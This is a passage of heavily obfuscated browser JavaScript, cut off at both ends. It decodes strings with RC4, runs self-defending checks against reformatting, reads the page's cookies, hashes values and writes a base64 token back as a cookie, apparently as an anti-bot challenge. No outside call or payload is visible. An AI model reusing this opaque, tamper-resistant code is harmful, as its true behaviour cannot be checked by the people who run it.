_0x4d7c06=0x0,_0x439a9d,_0x11fa76,_0xe2c624=0x0,_0x23957f='';_0x11fa76=_0x37b79b['\x63\x68\x61\x72\x41\x74'](_0xe2c624++);~_0x11fa76&&(_0x439a9d=_0x4d7c06%0x4?_0x439a9d*0x40+_0x11fa76:_0x11fa76,_0x4d7c06++%0x4)?_0x23957f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x439a9d>>(-0x2*_0x4d7c06&0x6)):0x0){_0x11fa76=_0x53ab9d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x11fa76);}return _0x23957f;});}());var _0x28dd9e=function(_0x46f960,_0x422d6c){var _0x11c50d=[],_0x9fc610=0x0,_0x2777ea,_0x29edea='',_0x1609a7='';_0x46f960=atob(_0x46f960);for(var _0xfdbb48=0x0,_0x3e566f=_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0xfdbb48<_0x3e566f;_0xfdbb48++){_0x1609a7+='\x25'+('\x30\x30'+_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfdbb48)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46f960=decodeURIComponent(_0x1609a7);for(var _0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x11c50d[_0x305a9c]=_0x305a9c;}for(_0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c]+_0x422d6c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x305a9c%_0x422d6c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;}_0x305a9c=0x0;_0x9fc610=0x0;for(var _0x48e611=0x0;_0x48e611<_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0x48e611++){_0x305a9c=(_0x305a9c+0x1)%0x100;_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c])%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;_0x29edea+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e611)^_0x11c50d[(_0x11c50d[_0x305a9c]+_0x11c50d[_0x9fc610])%0x100]);}return _0x29edea;};_0xbece['\x72\x63\x34']=_0x28dd9e;_0xbece['\x64\x61\x74\x61']={};_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4e1c6f=_0xbece['\x64\x61\x74\x61'][_0x2edd7e];if(_0x4e1c6f===undefined){if(_0xbece['\x6f\x6e\x63\x65']===undefined){var _0x4f9f31=function(_0x89a17c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x89a17c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x143ee6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x143ee6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c4d6a){if(!Boolean(~_0x4c4d6a)){return _0x4c4d6a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5bbd9b){for(var _0x35e617=0x0,_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x35e617<_0x18e94c;_0x35e617++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5bbd9b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4f9f31(_0xbece)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbece['\x6f\x6e\x63\x65']=!![];}_0x53b271=_0xbece['\x72\x63\x34'](_0x53b271,_0x44d5a8);_0xbece['\x64\x61\x74\x61'][_0x2edd7e]=_0x53b271;}else{_0x53b271=_0x4e1c6f;}return _0x53b271;};(function(){var _0xe5968a=function(){var _0x2edd7e=!![];return function(_0x44d5a8,_0x53b271){var _0x1bd79b=_0x2edd7e?function(){if(_0x53b271){var _0x456052=_0x53b271['\x61\x70\x70\x6c\x79'](_0x44d5a8,arguments);_0x53b271=null;return _0x456052;}}:function(){};_0x2edd7e=![];return _0x1bd79b;};}();var _0x6fc6a0={'\x51\x4b\x6a':function _0x394d1a(_0xf2112b,_0x594a56){return _0xf2112b(_0x594a56);},'\x47\x49\x4e':function _0x5972b4(_0x2a7b12,_0x41b4d5){return _0x2a7b12<_0x41b4d5;},'\x59\x49\x59':function _0x3dab18(_0xae6ca9){return _0xae6ca9();},'\x58\x51\x6d':function _0x530699(_0x1dec4a,_0x20f64d){return _0x1dec4a!==_0x20f64d;},'\x7a\x70\x64':function _0x1f050b(_0x13081f,_0x440e26){return _0x13081f+_0x440e26;},'\x66\x41\x78':function _0x5536f7(_0x48591c,_0xc52562){return _0x48591c/_0xc52562;},'\x57\x76\x46':function _0x4530fc(_0x31450f,_0x501392){return _0x31450f%_0x501392;},'\x66\x74\x41':function _0x5e214a(_0x295384,_0x5e9152){return _0x295384>_0x5e9152;},'\x68\x63\x61':function _0x2329b5(_0xf0dfa0,_0x468d74){return _0xf0dfa0-_0x468d74;},'\x78\x55\x62':function _0x278ef3(_0x2ae692,_0x4178e7){return _0x2ae692==_0x4178e7;},'\x52\x79\x4c':function _0x325661(_0x22041e,_0x15c5ef){return _0x22041e==_0x15c5ef;},'\x53\x76\x4f':function _0x3ea580(_0x44b710,_0x105dc7){return _0x44b710!==_0x105dc7;},'\x59\x58\x52':function _0x14585e(_0x2e408b,_0x2386b3){return _0x2e408b==_0x2386b3;},'\x6d\x49\x65':function _0x1854e3(_0x26f0ed,_0x51c86f){return _0x26f0ed==_0x51c86f;},'\x4b\x5a\x58':function _0x47d008(_0x588dfc,_0x5cc967){return _0x588dfc(_0x5cc967);},'\x75\x66\x76':function _0x426a4a(_0x49f69c,_0x48926b){return _0x49f69c+_0x48926b;},'\x6e\x45\x79':function _0x939c85(_0xc934c8,_0x481b55){return _0xc934c8+_0x481b55;},'\x53\x73\x6b':function _0xed852c(_0x2ab859){return _0x2ab859();},'\x76\x57\x52':function _0x4df9c5(_0x353a56,_0x556d06){return _0x353a56(_0x556d06);},'\x46\x54\x7a':function _0x22e05c(_0x5da57d,_0x204d05){return _0x5da57d+_0x204d05;}};var _0x46e96a=this[_0xbece('0x0', '\x23\x75\x70\x69')];var _0x45f056=_0x46e96a[_0xbece('0x1', '\x36\x4e\x74\x24')];var _0x24da9b='';var _0x32f14b='';if(_0x6fc6a0[_0xbece('0x2', '\x43\x35\x78\x76')](typeof _0x46e96a[_0xbece('0x3', '\x75\x24\x61\x5d')],_0xbece('0x4', '\x76\x48\x29\x5b'))){_0x24da9b=_0x46e96a[_0xbece('0x5', '\x66\x79\x6a\x37')];_0x32f14b=_0x24da9b[_0xbece('0x6', '\x6a\x70\x41\x67')];}var _0x2b82dd=_0x46e96a[_0xbece('0x7', '\x21\x75\x76\x31')];var _0x37be9f=_0x46e96a[_0xbece('0x8', '\x23\x5d\x6f\x26')];var _0x58e045=new _0x46e96a[_0xbece('0x9', '\x28\x39\x74\x36')]()[_0xbece('0xa', '\x26\x32\x74\x23')]();var _0x161bd9='';function _0x500d17(_0x14e7ca){var _0x1d5fb1={'\x52\x53\x63':function _0x3a8a00(_0x337aaa,_0x5c4028){return _0x337aaa<_0x5c4028;},'\x51\x68\x6b':function _0x38f26e(_0x56bb0c,_0x25f435){return _0x56bb0c|_0x25f435;},'\x73\x71\x4e':function _0x5814b5(_0x1179c5,_0x3ea972){return _0x1179c5<<_0x3ea972;},'\x54\x5a\x71':function _0xa3cabc(_0x11f0c0,_0x58ebf3){return _0x11f0c0&_0x58ebf3;},'\x75\x70\x65':function _0x53a719(_0x3b520f,_0x4cfc13){return _0x3b520f>>_0x4cfc13;},'\x45\x58\x77':function _0x5d3c7d(_0x3f2f36,_0x16de05){return _0x3f2f36==_0x16de05;},'\x51\x68\x6e':function _0x5b6997(_0xb8240d,_0x2d7c11){return _0xb8240d>>_0x2d7c11;},'\x48\x42\x74':function _0x29f805(_0x234820,_0x4a9743){return _0x234820|_0x4a9743;},'\x43\x73\x67':function _0x57f568(_0x297e01,_0x54de93){return _0x297e01<<_0x54de93;},'\x6d\x72\x49':function _0x53123d(_0x503e83,_0x1a3286){return _0x503e83&_0x1a3286;},'\x6b\x77\x74':function _0xc47847(_0x2d2eb6,_0x42cce1){return _0x2d2eb6>>_0x42cce1;},'\x66\x73\x45':function _0x4a54f0(_0x4ceeec,_0x510afe){return _0x4ceeec&_0x510afe;},'\x62\x62\x70':function _0x2cb443(_0x2bbb85,_0x1e4377){return _0x2bbb85|_0x1e4377;},'\x43\x49\x44':function _0x3ea16e(_0x48e4bb,_0x49922d){return _0x48e4bb<<_0x49922d;},'\x70\x68\x64':function _0x2f52d2(_0x3bff92,_0x43eb6f){return _0x3bff92&_0x43eb6f;},'\x53\x64\x72':function _0x138c8b(_0x4343c1,_0x50cdc5){return _0x4343c1>>_0x50cdc5;}};var _0x324b90=_0xbece('0xb', '\x39\x44\x72\x31')[_0xbece('0xc', '\x32\x29\x52\x32')]('\x7c'),_0x4ff11d=0x0;while(!![]){switch(_0x324b90[_0x4ff11d++]){case'\x30':_0x41d827='';continue;case'\x31':while(_0x1d5fb1[_0xbece('0xd', '\x46\x5b\x53\x4b')](_0x317ade,_0x2e6df5)){var _0xb95d93=_0xbece('0xe', '\x49\x6b\x37\x56')[_0xbece('0xf', '\x2a\x41\x51\x26')]('\x7c'),_0x373955=0x0;while(!![]){switch(_0xb95d93[_0x373955++]){case'\x30':_0x41d827+=_0x453cac[_0xbece('0x10', '\x5b\x5e\x4d\x30')](_0x1d5fb1[_0xbece('0x11', '\x43\x57\x52\x63')](_0x1d5fb1[_0xbece('0x12', '\x41\x68\x64\x69')](_0x1d5fb1[_0xbece('0x13', '\x25\x6e\x62\x77')](_0x48407,0x3),0x4),_0x1d5fb1[_0xbece('0x14', '\x43\x57\x52\x63')](_0x1d5fb1[_0xbece('0x15', '\x52\x75\x59\x29')](_0x2f9d13,0xf0),0x4)));continue;case'\x31':if(_0x1d5fb1[_0xbece('0x16', '\x4b\x4a\x6b\x61')](_0x317ade,_0x2e6df5)){_0x41d827+=_0x453cac[_0xbece('0x17', '\x77\x49\x4a\x79')](_0x1d5fb1[_0xbece('0x18', '\x23\x5d\x6f\x26')](_0x48407,0x2));_0x41d827+=_0x453cac[_0xbece('0x19', '\x38\x21\x4b\x51')](_0x1d5fb1[_0xbece('0x1a', '\x75\x24\x61\x5d')](_0x1d5fb1[_0xbece('0x1b', '\x38\x4c\x35\x69')](_0x1d5fb1[_0xbece('0x1c', '\x5e\x53\x25\x31')](_0x48407,0x3),0x4),_0x1d5fb1[_0xbece('0x1d', '\x78\x59\x4b\x70')](_0x1d5fb1[_0xbece('0x1e', '\x41\x23\x43\x77')](_0x2f9d13,0xf0),0x4)));_0x41d827+=_0x453cac[_0xbece('0x1f', '\x43\x35\x78\x76')](_0x1d5fb1[_0xbece('0x20', '\x5b\x5e\x4d\x30')](_0x1d5fb1[_0xbece('0x21', '\x35\x71\x73\x67')](_0x2f9d13,0xf),0x2));_0x41d827+='\x3d';break;}continue;case'\x32':_0x2f9d13=_0x14e7ca[_0xbece('0x22', '\x32\x29\x52\x32')](_0x317ade++);continue;case'\x33':_0x41d827+=_0x453cac[_0xbece('0x23', '\x23\x75\x70\x69')](_0x1d5fb1[_0xbece('0x24', '\x78\x59\x4b\x70')](_0x182a44,0x3f));continue;case'\x34':_0x41d827+=_0x453cac[_0xbece('0x25', '\x76\x48\x29\x5b')](_0x1d5fb1[_0xbece('0x26', '\x25\x6e\x62\x77')](_0x48407,0x2));continue;case'\x35':_0x41d827+=_0x453cac[_0xbece('0x27', '\x78\x59\x4b\x70')](_0x1d5fb1[_0xbece('0x28', '\x29\x59\x6e\x5e')](_0x1d5fb1[_0xbece('0x29', '\x39\x63\x38\x62')](_0x1d5fb1[_0xbece('0x2a', '\x49\x6b\x37\x56')](_0x2f9d13,0xf),0x2),_0x1d5fb1[_0xbece('0x2b', '\x38\x31\x35\x68')](_0x1d5fb1[_0xbece('0x2c', '\x66\x79\x6a\x37')](_0x182a44,0xc0),0x6)));continue;case'\x36':_0x48407=_0x1d5fb1[_0xbece('0x2d', '\x5e\x53\x25\x31')](_0x14e7ca[_0xbece('0x2e', '\x76\x48\x29\x5b')](_0x317ade++),0xff);continue;case'\x37':_0x182a44=_0x14e7ca[_0xbece('0x2f', '\x23\x75\x70\x69')](_0x317ade++);continue;case'\x38':if(_0x1d5fb1[_0xbece('0x30', '\x77\x49\x4a\x79')](_0x317ade,_0x2e6df5)){_0x41d827+=_0x453cac[_0xbece('0x31', '\x55\x47\x4d\x6b')](_0x1d5fb1[_0xbece('0x32', '\x38\x4c\x35\x69')](_0x48407,0x2));_0x41d827+=_0x453cac[_0xbece('0x33', '\x63\x33\x72\x46')](_0x1d5fb1[_0xbece('0x34', '\x63\x33\x72\x46')](_0x1d5fb1[_0xbece('0x35', '\x76\x48\x29\x5b')](_0x48407,0x3),0x4));_0x41d827+='\x3d\x3d';break;}continue;}break;}}continue;case'\x32':return _0x41d827;continue;case'\x33':var _0x453cac=_0xbece('0x36', '\x35\x71\x73\x67');continue;case'\x34':var _0x48407,_0x2f9d13,_0x182a44;continue;case'\x35':_0x317ade=0x0;continue;case'\x36':_0x2e6df5=_0x14e7ca[_0xbece('0x37', '\x25\x6e\x62\x77')];continue;case'\x37':var _0x41d827,_0x317ade,_0x2e6df5;continue;}break;}}function _0x1289e8(_0x345397){var _0x340068=_0xe5968a(this,function(){var _0x2edd7e=function(){return'\x64\x65\x76';},_0x44d5a8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x101035=function(){var _0x358ef7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x358ef7['\x74\x65\x73\x74'](_0x2edd7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a1646=function(){var _0x53ab9d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ab9d['\x74\x65\x73\x74'](_0x44d5a8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4def0c=function(_0x37b79b){var _0x4d7c06=~-0x1>>0x1+0xff%0x0;if(_0x37b79b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4d7c06)){_0x439a9d(_0x37b79b);}};var _0x439a9d=function(_0x11fa76){var _0xe2c624=~-0x4>>0x1+0xff%0x0;if(_0x11fa76['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xe2c624){_0x4def0c(_0x11fa76);}};if(!_0x101035()){if(!_0x3a1646()){_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4def0c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x340068();return function(_0x2e4ab2){_0x161bd9+=_0x2e4ab2;return _0x6fc6a0[_0xbece('0x38', '\x26\x32\x74\x23')](_0x345397,_0x2e4ab2);};}function _0x1389fd(){var _0x389bb4={'\x73\x69\x62':function _0x17290c(_0x4a90b9){return _0x4a90b9();},'\x4f\x44\x53':function _0x538ba2(_0x3a7d1b,_0x526270){return _0x3a7d1b<_0x526270;},'\x43\x62\x54':function _0x3df0ed(_0x1a01db,_0x3775d3){return _0x1a01db+_0x3775d3;}};var _0x34a4be=_0xbece('0x39', '\x38\x21\x4b\x51')[_0xbece('0x3a', '\x36\x4e\x74\x24')]('\x7c'),_0x22cddb=0x0;while(!![]){switch(_0x34a4be[_0x22cddb++]){case'\x30':return _0x3635df;continue;case'\x31':_0x389bb4[_0xbece('0x3b', '\x43\x57\x52\x63')](_0x27d331);continue;case'\x32':var _0x58736f=_0x45f056[_0xbece('0x3c', '\x78\x59\x4b\x70')][_0xbece('0x3d', '\x23\x75\x70\x69')]('\x3b');continue;case'\x33':for(var _0x3551ec=0x0;_0x389bb4[_0xbece('0x3e', '\x77\x49\x4a\x79')](_0x3551ec,_0x58736f[_0xbece('0x3f', '\x2a\x43\x31\x24')]);_0x3551ec++){var _0x14d285=_0x58736f[_0x3551ec][_0xbece('0x40', '\x49\x6b\x37\x56')](0x0,_0x58736f[_0x3551ec][_0xbece('0x41', '\x26\x32\x74\x23')]('\x3d'));var _0x39fb67=_0x58736f[_0x3551ec][_0xbece('0x42', '\x35\x71\x73\x67')](_0x389bb4[_0xbece('0x43', '\x26\x32\x74\x23')](_0x58736f[_0x3551ec][_0xbece('0x44', '\x55\x47\x4d\x6b')]('\x3d'),0x1),_0x58736f[_0x3551ec][_0xbece('0x45', '\x2a\x41\x51\x26')]);if(_0x339988[_0xbece('0x46', '\x25\x6e\x62\x77')](_0x14d285)){_0x3635df[_0x3635df[_0xbece('0x47', '\x55\x47\x4d\x6b')]]=_0x39fb67;}}continue;case'\x34':var _0x339988=new _0x46e96a[_0xbece('0x48', '\x38\x21\x4b\x51')](_0xbece('0x49', '\x52\x75\x59\x29'));continue;case'\x35':var _0x3635df=new _0x46e96a[_0xbece('0x4a', '\x43\x57\x52\x63')]();continue;}break;}}function _0x2a9a1d(_0x4bb66f){var _0x13500b={'\x57\x52\x6f':function _0x2d27f6(_0x3c6b0f,_0x4ff3e0){return _0x3c6b0f(_0x4ff3e0);},'\x73\x6c\x78':function _0x54017b(_0x2e5483,_0x1e2e5c){return _0x2e5483+_0x1e2e5c;},'\x6d\x71\x79':function _0x4ae505(_0x1a2c45){return _0x1a2c45();},'\x6a\x62\x73':function _0x2642be(_0x5bd3fe,_0x50e47d){return _0x5bd3fe<_0x50e47d;},'\x4c\x64\x6e':function _0x66b9ae(_0x4bc273,_0x256cad){return _0x4bc273(_0x256cad);},'\x73\x78\x6e':function _0x2cdd82(_0x10209f,_0xd32bb1){return _0x10209f+_0xd32bb1;},'\x66\x53\x51':function _0x1efa1b(_0x17b5a3,_0x2bb5de){return _0x17b5a3+_0x2bb5de;},'\x43\x50\x46':function _0x357e93(_0x1084f3,_0x10e73d){return _0x1084f3%_0x10e73d;},'\x65\x44\x5a':function _0x201e9d(_0x432e16,_0x3aee83){return _0x432e16-_0x3aee83;},'\x71\x77\x75':function _0x9554d4(_0x2f936b){return _0x2f936b();},'\x63\x70\x6b':function _0x14727e(_0x1d26b5,_0x76aefe){return _0x1d26b5(_0x76aefe);},'\x62\x76\x76':function _0x3920bd(_0x3c133e,_0x3fed3d){return _0x3c133e+_0x3fed3d;},'\x78\x6c\x59':function _0x305719(_0x360a8e,_0x53f7f2){return _0x360a8e+_0x53f7f2;},'\x58\x50\x6f':function _0x2c8b89(_0x5ca11b,_0x19798e,_0x10f7a9){return _0x5ca11b(_0x19798e,_0x10f7a9);},'\x47\x6f\x74':function _0x1b035b(_0x389e42,_0x39d051){return _0x389e42-_0x39d051;},'\x49\x6e\x73':function _0x54645b(_0x195f4d,_0x5c7e5e){return _0x195f4d+_0x5c7e5e;},'\x59\x55\x4a':function _0x185b47(_0x52b837,_0x3f9c71){return _0x52b837+_0x3f9c71;},'\x54\x58\x4f':function _0x1be0f3(_0x2b55fd,_0x5548eb,_0x376520,_0x1f8124){return _0x2b55fd(_0x5548eb,_0x376520,_0x1f8124);}};var _0x254264=_0xbece('0x4b', '\x25\x29\x21\x67')[_0xbece('0x4c', '\x67\x21\x51\x30')]('\x7c'),_0x3d44d4=0x0;while(!![]){switch(_0x254264[_0x3d44d4++]){case'\x30':_0xeceb[_0xbece('0x4d', '\x2a\x41\x51\x26')](_0x13500b[_0xbece('0x4e', '\x23\x4b\x40\x50')](btoa,_0x4bb66f));continue;case'\x31':_0xeceb[_0xbece('0x4f', '\x38\x21\x4b\x51')]();continue;case'\x32':var _0x1dd93d=_0x2f39fd[_0xbece('0x50', '\x55\x47\x4d\x6b')]();continue;case'\x33':var _0xf3b20b='\x41\x10\xa7\xef\xe7\x36\xe7\x53';var _0x1908bb=_0xf3b20b['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x12728c=_0xf3b20b['\x73\x75\x62\x73\x74\x72'](0x6);var _0x5f095d='\xd5\xb7\x38\x0a\x08\x13\x5e\x21';var _0x350cf8='';var _0x966d61='';for (var _0x2caf8c=0x0;_0x2caf8c<0x1;_0x2caf8c++){_0x350cf8+=_0x5f095d[_0x2caf8c];}for (var _0x1478aa=0x1;_0x1478aa<_0x5f095d['\x6c\x65\x6e\x67\x74\x68'];_0x1478aa++){_0x966d61+=_0x5f095d[_0x1478aa];}var _0x3f088f='\x7e\x4e\xca\x68\x12\xef\x79\xe4';var _0xf3c747=_0x3f088f['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x3e9acb=_0x3f088f['\x73\x75\x62\x73\x74\x72'](0x2);var _0x562767=_0xbece('0x52', _0x350cf8+_0x966d61);continue;case'\x34':var _0x5cc5e7='';continue;case'\x35':var _0x2177fb=_0xbece('0x53', '\x55\x47\x4d\x6b');continue;case'\x36':_0x13500b[_0xbece('0x54', '\x28\x39\x74\x36')](_0x27d331);continue;case'\x37':var _0x2f39fd=new _0x46e96a[_0xbece('0x55', '\x38\x21\x4b\x51')](_0x53077c[_0xbece('0x37', '\x25\x6e\x62\x77')]);continue;case'\x38':var _0x26bef1=0x2;continue;case'\x39':for(var _0x5c0843=0x0;_0x13500b[_0xbece('0x56', '\x66\x79\x6a\x37')](_0x5c0843,_0x53077c[_0xbece('0x57', '\x39\x44\x72\x31')]);_0x5c0843++){_0x2f39fd[_0x5c0843]=_0x13500b[_0xbece('0x58', '\x38\x4c\x35\x69')](_0x423cdd,_0x13500b[_0xbece('0x59', '\x36\x4e\x74\x24')](_0x4bb66f,_0x53077c[_0x5c0843]));}continue;case'\x31\x30':for(var _0x5c0843=0x0;_0x13500b[_0xbece('0x5a', '\x52\x75\x59\x29')](_0x5c0843,_0x562767[_0xbece('0x5b', '\x67\x61\x67\x64')]);_0x5c0843++){_0x5cc5e7+=_0x13500b[_0xbece('0x5c', '\x75\x24\x61\x5d')](_0x562767[_0xbece('0x5d', '\x25\x34\x50\x79')](_0x5c0843),_0x1dd93d[_0xbece('0x5e', '\x35\x71\x73\x67')](_0x13500b[_0xbece('0x5f', '\x6a\x70\x41\x67')](_0x5c0843,_0x1dd93d[_0xbece('0x60', '\x57\x40\x74\x41')])))[_0xbece('0x61', '\x39\x44\x72\x31')](0x10);}continue;case'\x31\x31':var _0x1e305d=_0x13500b[_0xbece('0x62', '\x75\x24\x61\x5d')](_0x2177fb[_0xbece('0x47', '\x55\x47\x4d\x6b')],0x0);continue;case'\x31\x32':_0x13500b[_0xbece('0x63', '\x26\x32\x74\x23')](_0x27d331);continue;case'\x31\x33':_0x268008=_0x13500b[_0xbece('0x64', '\x49\x6b\x37\x56')](btoa,_0x13500b[_0xbece('0x65', '\x43\x24\x76\x49')](_0x13500b[_0xbece('0x66', '\x48\x47\x32\x70')](_0x13500b[_0xbece('0x67', '\x38\x21\x4b\x51')](_0x13500b[_0xbece('0x68', '\x73\x41\x30\x6b')](_0x13500b[_0xbece('0x69', '\x38\x21\x4b\x51')](_0xbece,_0x13500b[_0xbece('0x6a', '\x46\x5b\x53\x4b')](_0xeceb[_0xbece('0x6b', '\x29\x59\x6e\x5e')],0x1),_0x562767[_0xbece('0x6c', '\x5b\x5e\x4d\x30')](0x0,0x5)),_0xbece('0x6d', '\x67\x21\x51\x30')),_0x1dd93d),_0xbece('0x6e', '\x37\x62\x6e\x6b')),_0x5cc5e7));continue;case'\x31\x34':var _0x53077c=_0x13500b[_0xbece('0x6f', '\x63\x33\x72\x46')](_0x1389fd);continue;case'\x31\x35':var _0x268008;continue;case'\x31\x36':while(--_0x26bef1){_0x2177fb=_0x13500b[_0xbece('0x70', '\x35\x71\x73\x67')](_0x2177fb[_0xbece('0x71', '\x41\x23\x43\x77')](0x1),_0x2177fb[0x0]);}continue;case'\x31\x37':while(--_0x1e305d){_0x4c13fc=_0x13500b[_0xbece('0x72', '\x5b\x5e\x4d\x30')](_0x4c13fc[_0xbece('0x73', '\x67\x21\x51\x30')](0x1),_0x4c13fc[0x0]);}continue;case'\x31\x38':_0x13500b[_0xbece('0x74', '\x32\x29\x52\x32')](_0x29f7c3,_0xbece('0x75', '\x52\x72\x53\x23'),_0x268008,0x14);continue;case'\x31\x39':var _0x4c13fc=_0x2177fb;continue;}break;}}function _0x423cdd(_0x1c5885){var _0x27f207=0x0;for(var _0x46387d=0x0;_0x6fc6a0[_0xbece('0x76', '\x23\x75\x70\x69')](_0x46387d,_0x1c5885[_0xbece('0x77', '\x38\x21\x4b\x51')]);_0x46387d++){_0x27f207+=_0x1c5885[_0xbece('0x78', '\x63\x37\x6f\x6e')](_0x46387d);}_0x6fc6a0[_0xbece('0x79', '\x2a\x43\x31\x24')](_0x27d331);return _0x27f207;}function _0x29f7c3(_0x20699b,_0x3d9895,_0x4535b9){var _0x18862d={'\x52\x4c\x45':function _0x3f0dfb(_0x43f91e,_0x5c69c7){return _0x43f91e<_0x5c69c7;},'\x4d\x55\x51':function _0x16ced7(_0x50c9fd,_0x39609d){return _0x50c9fd+_0x39609d;},'\x41\x6e\x56':function _0x29c7fb(_0x582ad8,_0x52753f){return _0x582ad8*_0x52753f;},'\x42\x41\x72':function _0x2d8f7f(_0x3de087,_0x222c74){return _0x3de087+_0x222c74;},'\x55\x55\x61':function _0x4229db(_0x3c0ec8,_0x5c4f9b){return _0x3c0ec8+_0x5c4f9b;},'\x67\x68\x56':function _0x22b53c(_0x17384b,_0x58e288){return _0x17384b<_0x58e288;}};var _0x4b0e66=_0xbece('0x7a', '\x52\x72\x53\x23')[_0xbece('0x7b', '\x67\x61\x67\x64')]('\x7c'),_0x500dc7=0x0;while(!![]){switch(_0x4b0e66[_0x500dc7++]){case'\x30':for(var _0x269303=0x0;_0x18862d[_0xbece('0x7c', '\x2a\x41\x51\x26')](_0x269303,0x8);_0x269303++){_0x1a581a+=_0x12a5e9[_0x269303];}continue;case'\x31':var _0x1a581a='';continue;case'\x32':var _0x3f878d='';continue;case'\x33':if(_0x4535b9){var _0x17147b=new _0x46e96a[_0xbece('0x7d', '\x38\x21\x4b\x51')]();_0x17147b[_0xbece('0x7e', '\x55\x47\x4d\x6b')](_0x18862d[_0xbece('0x7f', '\x75\x24\x61\x5d')](_0x17147b[_0xbece('0x80', '\x2a\x43\x31\x24')](),_0x18862d[_0xbece('0x81', '\x5b\x76\x6c\x24')](_0x4535b9,0x3e8)));var _0x3f878d=_0x18862d[_0xbece('0x82', '\x32\x29\x52\x32')](_0xbece('0x83', '\x57\x40\x74\x41'),_0x17147b[_0xbece('0x84', '\x25\x6e\x62\x77')]());}continue;case'\x34':_0x45f056[_0xbece('0x85', '\x4b\x4a\x6b\x61')]=_0x18862d[_0xbece('0x86', '\x43\x35\x78\x76')](_0x18862d[_0xbece('0x87', '\x52\x75\x59\x29')](_0x18862d[_0xbece('0x88', '\x2a\x43\x31\x24')](_0x18862d[_0xbece('0x89', '\x78\x59\x4b\x70')](_0x20699b,'\x3d'),_0x3d9895),_0x3f878d),_0xbece('0x8a', '\x43\x35\x78\x76'));continue;case'\x35':var _0x9e7f5f='';continue;case'\x36':var _0x12a5e9=_0xbece('0x8b', '\x32\x29\x52\x32');continue;case'\x37':for(var _0x2661b9=0x8;_0x18862d[_0xbece('0x8c', '\x77\x4a\x52\x52')](_0x2661b9,_0x12a5e9[_0xbece('0x77', '\x38\x21\x4b\x51')]);_0x2661b9++){_0x9e7f5f+=_0x12a5e9[_0x2661b9];}continue;}break;}}function _0x1ae464(){var 